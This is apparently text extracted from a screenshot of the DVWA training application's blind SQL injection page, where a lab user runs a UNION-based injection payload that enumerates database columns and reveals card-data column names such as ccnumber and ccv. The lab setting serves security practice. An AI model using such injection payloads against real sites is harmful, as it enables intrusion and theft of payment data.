 1
2
3
4
2
9:56
Damn Vulnerable Web Ap
Not secure
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+select+1%2C+column_name+FROM+info...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION select 1, column_name FROM information_schema.columns where table_schema = 0x6f776173703130 and
First name: admin
Surname: admin
ID: 1 UNION select 1, column_name FROM information_schema.columns where table_schema = 0x6f776173703130 and
First name: 1
Surname: ccid
ID: 1 UNION select 1, column_name FROM information_schema.columns where table_schema = 0x6f776173703130 and
First name: 1
Surname: ccnumber
ID: 1 UNION select 1, column_name FROM information_schema.columns where table_schema = 0x6f776173703130 and
First name: 1
Surname: ccv
ID: 1 UNION select 1, column_name FROM information_schema.columns where table_schema = 0x6f776173703130 and
First name: 1
Surname: expiration
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7